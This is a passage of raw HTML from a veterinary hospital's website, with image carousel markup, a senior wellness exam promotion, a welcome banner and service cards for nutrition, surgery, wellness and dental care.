type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Cat)" title="The Golden Years Promotion (Cat)" src="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Dog)" title="The Golden Years Promotion (Dog)" src="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="38rp76Bor8O46KVL85H1h"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="38rp76Bor8O46KVL85H1h"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 lmdsBT nva-promo-banner" data-entry-id="7gAJpcrRH8tAk4HOEJsKdo"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7gAJpcrRH8tAk4HOEJsKdo">Welcome to Cape May Veterinary Hospital</h2><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="7gAJpcrRH8tAk4HOEJsKdo">SERVING CAPE MAY COUNTY SINCE 2001</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="7gAJpcrRH8tAk4HOEJsKdo"><p>At Cape May Veterinary Hospital, our team of award-winning doctors know that your pet is an important part of your family. We&#x27;re equipped with the latest veterinary technology to provide your pet with the very best in wellness for all stages of life. Our veterinary practice proudly adheres to the standards of the American Animal Hospital Association.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 hhArnP nva-5-card sc-1mdi61j-1 bfilwz"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 eBsrUR variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 eBsrUR variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Kitten Eating from a White Bowl" title="Kitten Eating from a White Bowl" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3QDx2rTHLp8FzEgVynPsPa">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange Cat with Cone" title="Orange Cat with Cone" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="zuzFGviH73Gp5Ns7kVfWt">Surgery</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with Tongue Out" title="Dog with Tongue Out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="JbftzkeKDXDN3gbvPk9t4">Wellness Care</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 